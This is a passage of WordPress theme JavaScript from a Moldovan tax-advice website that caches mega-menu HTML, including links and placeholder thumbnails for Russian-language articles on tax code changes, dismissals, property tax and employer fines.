href=\"https:\/\/taxexpert.md\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 58;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_636","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_636));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 